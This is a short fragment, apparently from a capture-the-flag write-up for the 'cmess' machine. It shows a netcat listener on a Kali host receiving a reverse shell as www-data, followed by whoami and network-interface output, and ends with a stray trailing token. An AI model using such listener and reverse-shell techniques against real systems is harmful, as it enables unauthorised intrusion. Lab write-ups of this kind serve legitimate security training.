 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.2.5.7] from (UNKNOWN) [10.10.108.161] 41536
bash: cannot set terminal process group (729): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cmess:/var/www/html/tmp$ whoami
whoami
www-data
www-data@cmess:/var/www/html/tmp$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:04:b9:10:92:1f brd ff:ff:ff:ff:ff:ff
    inet 10.10.108.161/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::4:b9ff:fe10:921f/64 scope link
       valid_lft forever preferred_lft forever
www-data@cmess:/var/www/html/tmp$
guemary12...